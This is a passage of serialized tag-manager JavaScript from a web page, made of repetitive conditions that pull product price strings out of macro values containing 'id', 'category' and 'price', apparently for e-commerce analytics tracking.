);\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return 